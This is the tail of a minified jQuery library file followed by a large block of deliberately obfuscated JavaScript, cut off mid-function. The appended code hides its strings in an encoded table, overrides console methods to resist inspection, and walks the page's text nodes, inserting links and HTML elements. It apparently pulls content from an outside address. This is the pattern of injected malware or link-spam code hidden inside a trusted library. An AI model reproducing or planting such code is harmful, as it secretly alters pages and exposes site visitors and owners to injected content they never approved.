e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let 